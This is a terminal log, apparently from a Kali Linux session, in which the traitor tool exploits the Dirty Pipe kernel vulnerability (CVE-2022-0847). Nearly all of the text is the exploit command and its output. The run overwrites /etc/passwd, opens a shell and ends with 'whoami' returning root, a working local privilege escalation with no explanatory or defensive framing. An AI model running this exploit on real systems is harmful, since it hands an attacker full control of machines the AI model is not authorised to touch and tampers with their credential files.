 (khaz㉿kali)-[~/Desktop/test/traitor]
$ ./traitor-amd64 --exploit kernel:CVE-2022-0847
File System
TRAITOR v0.0.14
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][kernel:CVE-2022-0847] Kernel version 5.10.0 is vulnerable!
[+][kernel:CVE-2022-0847] Opportunity found, trying to exploit it...
[+][kernel:CVE-2022-0847] Attempting to set root password...
[+][kernel:CVE-2022-0847] Opening '/etc/passwd' for read...
[+][kernel:CVE-2022-0847] Creating pipe...
[+][kernel:CVE-2022-0847] Determining pipe size...
[+][kernel:CVE-2022-0847] Pipe size is 65536.
[+][kernel:CVE-2022-0847] Filling pipe...
[+][kernel:CVE-2022-0847] Draining pipe...
[+][kernel:CVE-2022-0847] Pipe drained.
[+][kernel:CVE-2022-0847] Splicing data...
[+][kernel:CVE-2022-0847] Writing to dirty pipe...
[+][kernel:CVE-2022-0847] Write of '/etc/passwd' successful!
[+][kernel:CVE-2022-0847] Starting shell...
[+][kernel:CVE-2022-0847] Please exit the shell once you are finished to ensure the contents of /etc/passwd is restored.
[+][kernel:CVE-2022-0847] Setting up tty...
[+][kernel:CVE-2022-0847] Attempting authentication as root...
[+][kernel:CVE-2022-0847] Authenticated as root!
# whoami
root